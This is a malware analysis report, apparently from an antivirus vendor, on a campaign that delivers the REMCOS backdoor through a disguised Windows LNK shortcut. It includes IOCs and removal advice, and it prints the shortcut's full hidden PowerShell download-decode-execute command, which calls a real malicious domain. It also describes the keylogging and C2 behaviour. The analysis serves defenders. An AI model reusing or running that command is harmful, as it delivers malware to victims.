Introduction
A malicious LNK (Windows Shortcut) file attack is a common and stealthy technique used by cybercriminals to deliver malware by exploiting the functionality of Windows shortcut files.
A common way hackers carry out fileless attacks is by using malicious Windows Shortcut (LNK) files. These shortcuts are disguised to look harmless, like a document, folder, or disk drive. When a user clicks on them, instead of opening a normal file, they secretly run a command. This command often uses trusted system tools (like PowerShell) to download and run harmful code directly in the computer’s memory, without saving any files to the disk. The malicious script or program is fetched from a remote server, making it harder to detect.
This report details a multi-stage malware campaign delivering the REMCOS backdoor via a malicious Windows LNK shortcut file. The attack begins with social engineering, leverages PowerShell for initial execution and deploys a persistent backdoor capable of full system compromise. The infection chain involves file download, Base64 decoding and execution of a malicious PIF file masquerading as a harmless Chrome-related program.
How Does the Attack Work?
1. Delivery:
- Phishing Emails: The most common vector. The LNK file is attached directly or hidden inside a ZIP/RAR archive. The email urges the victim to open the “document”, “invoice” or “word.”
- Malicious Websites/Downloads: Users might be tricked into downloading what appears to be a legitimate file but is actually an LNK file.
- Network Shares: Placing malicious LNK files on accessible network drives.
2. The Malicious LNK File:
- Disguise: The LNK file is given an icon and filename mimicking a legitimate document (e.g., Invoice.pdf.lnk, word.docx.lnk) a folder or even an executable. Windows often hides known file extensions by default, so the user only sees Invoice.pdf.
- Malicious Command: Instead of pointing to a legitimate application or document, the LNK file’s “Target” field contains a malicious command. Common commands include:
- cmd.exe /c … (Execute Command Prompt commands)
- powershell.exe -Command … (Execute PowerShell commands – highly favoured)
- mshta.exe http://malicious.site/payload.hta (Execute malicious HTA script)
- rundll32.exe … (Execute malicious DLL functions)
- Exploiting LNK Properties: Attackers can abuse other LNK properties:
- Icon Location: The path to the icon file can be crafted to point to a malicious DLL or executable, triggering code execution when Windows tries to load the icon.
- Alternate Data Streams (ADS): Malicious scripts or payloads can be hidden within ADS associated with the LNK file.
3. Execution (User Interaction):
- The victim double-clicks the disguised LNK file, believing it to be a safe document or program.
- No Macro Warning Needed: Unlike malicious Office documents, LNK files don’t trigger macro security warnings. Execution happens silently.
4. Payload Execution:
- Windows executes the command embedded within the LNK file (e.g., launches PowerShell).
- This command typically:
- Downloads malware from the internet and executes it.
- Executes a malicious script directly (PowerShell, HTA, VBScript, JScript).
- Executes code hidden within the LNK file itself (via icon path or ADS).
- The malware gains persistence and performs its malicious activities.

File Information
File Name : ORDINE-DI-ACQUIST-7263535
Hash Values :
- MD5 : ae8066bd5a66ce22f6a91bd935d4eee6
- SHA1 : d2f97077fcf7e340a4262fa944ab13f133aa4e58
- SHA256 : 506ecb76cf8e39743ec06129d81873f0e4c1ebfe7a352fc5874d0fc60cc1d7c6
- File type: Windows shortcut (lnk)

Infection Workflow:

Static Analysis of Lnk File:
As below Figure 3 the target part reveals that LNK invokes the Windows PowerShell Processor (powershell.exe).

Target file path location –
“C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe”

The target path as seen in the properties is only visible to some characters. However, command-line arguments can be very large, so malicious actors can get this advantage and pass on long arguments as they will be not visible in the properties.
In our case the argument is:
C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe E -WindowStyle hidden -Command (new-object System.Net.WebClient).DownloadFile('https://shipping-hr.ro/m/r/r.txt','C:\\ProgramData\\HEW.GIF'); $file = 'C:\\ProgramData\\HEW.GIF'; [System.Convert]::FromBase64String((Get-Content $file)) | Set-Content C:\\ProgramData\\CHROME.PIF -Encoding Byte; start C:\\ProgramData\\CHROME.PIF

Technical Analysis/File Behaviour
Powershell command:
C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -Command
((new-object System.Net.WebClient).DownloadFile('https://shipping-hr.ro/m/r/r.txt','C:\\ProgramData\\HEW.GIF');
$file = 'C:\\ProgramData\\HEW.GIF';
[System.Convert]::FromBase64String((Get-Content $file)) | Set-Content C:\\ProgramData\\CHROME.PIF -Encoding Byte;
start C:\\ProgramData\\CHROME.PIF)
Powershell Command breakdown analysis:
Stage 1: File Download
(new-object System.Net.WebClient).DownloadFile('https://shipping-hr.ro/m/r/r.txt','C:\\ProgramData\\HEW.GIF');
Domain – shipping-hr.ro/m/r/r.txt
Destination – C:\ProgramData\HEW.GIF
System.Net.WebClient downloads a local file from a remote server using this domain and then uses Windows system directory ProgramData (hidden by default) to save this file.


Stage 2: Base64 Decoding
$file = 'C:\\ProgramData\\HEW.GIF'; [System.Convert]::FromBase64String((Get-Content $file)) | Set-Content C:\\ProgramData\\CHROME.PIF -Encoding Byte;
Reads the “HEW.GIF” file (which is not an image but a Base64-encoded string).
[System.Convert]::FromBase64String():
Decodes the Base64 content into raw bytes.
Set-Content -Encoding Byte:
Writes the decoded bytes to C:\ProgramData\CHROME.PIF as a binary file.

Stage 3: Payload Execution
start C:\\ProgramData\\CHROME.PIF
start command: Launches the malicious CHROME.PIF file.
It is a MS-DOS Program which is executable files. A PIF file acts like a shortcut, providing Windows with instructions on how to run a specific program, especially DOS programs.
PIF File Risks:
Due to extension hiding in newer Windows versions, users might not be aware of the risks associated with PIF files and may inadvertently run them.
PIF files can be used in phishing attacks where users are tricked into running a malicious PIF file.

Process Monitoring:
In the below image, we can see how the process has been executed. First targeting the PowerShell file then executing the CHROME.PIF (payload) file & colorcpl.exe file.



Dropped file Info:
C:\ProgramData\HEW.GIF
C:\ProgramData\CHROME.PIF (Payload File)
C:\ProgramData\Xufewgoz.url
C:\ProgramData\[.].cmd (batch file)

Add Shortcut for another file to run the source file:
Adding a shortcut to the Xufewgoz.url file which is our earlier MS-DOS Program File (CHROME.PIF).

In below image, the location of this file is C:\Users\Admin\Links\Xufewgoz.PIF
Now Below we analyze the CHROME.PIF file, which is the payload file of that program.
Payload File Info
Overview:
REMCOS is a backdoor written in C++ that communicates using a custom binary protocol over TCP. Supported backdoor commands include mouse and keyboard manipulation, arbitrary shell command execution, file transfer, and file execution. REMCOS can also capture webcam video, microphone audio, keystrokes, and screenshots.
File Information
File Name : CHROME.PIF
Hash Values :
- MD5 : 560682cdcf395b5eb95487c7ef65c63e
- SHA1 : e444d001f2b69259f7845a5ffe9a44113d90e382
- SHA256 : 5ec8268a5995a1fac3530acafe4a10eab73c08b03cabb5d76154a7d693085cc2
Technical Analysis/File Behaviour

During Static analysis, it revealed that this is a PE image-based File (MS-DOS Program).


System call function:
The keyboard recorder uses user32.dll to create the SetWindowsHookExA function, the recorder injects a hook procedure into the keyboard message-handling chain. This hook captures keyboard events, records inputs, and initiates supplementary actions such as screenshots.
Mutex Creation:

Creating Keylogger log:
A log file is stored in the %ProgramData% directory, where a folder named “remcos” is created. Inside this folder, a file called logs.dat is generated to capture and store all system logging activities and keystrokes.

In the below image, the keystroke has been captured-

Network communication (C2):

In the above image, the IP address “92.82.184.33” is located in Romania. It is associated with the network AS9050, which is Telekom Romania Communication S.A. The domain “shipping-hr.ro” has resolved to this IP address with encryption by the TLSv1.2 protocol.
Also, the other IP- 198.23.251.10 which is located in the United States, has also connected.
Removal:
Reboot into Safe Mode with Networking
Use UltraAV antivirus
Manually Check:
- Task Scheduler
- Registry run entries
- Startup folders
- Delete suspicious files like CHROME.PIF, unknown temp EXEs
Detected as following name by UltraAV:
- Trojan.WinLNK.Powershell_S03
Prevention Tips
- Use updated antivirus and enable real-time protection
- Avoid downloading pirated software or cracks
- Don’t click on suspicious links or attachments
- Monitor system performance regularly (Task Manager)
Indicators of compromise
SHA256 & File name:
| File | SHA-256 |
| ORDINE-DI-ACQUIST-7263535 | 506ecb76cf8e39743ec06129d81873f0e4c1ebfe7a352fc5874d0fc60cc1d7c6 |
| CHROME.PIF | 5ec8268a5995a1fac3530acafe4a10eab73c08b03cabb5d76154a7d693085cc2 |
| HEW.GIF | 8bc668fd08aecd53747de6ea83ccc439bdf21b6d9edf2acafd7df1a45837a4e1 |
DNS Resolution:
| Url | IP |
| shipping-hr.ro | 92.82.184.33 |
| mal289re1.es | 198.23.251.10 |
File Artifact:
| File Path | %ProgramData%\remcos\logs.dat |
Conclusion
Malicious LNK shortcut files remain a serious threat because they’re easy to create, hard to detect, and trick users into running harmful commands. Since these attacks keep evolving, users should always be cautious with shortcut files, especially from emails or untrusted sources. Always double-check before opening attachments or clicking links to avoid infection.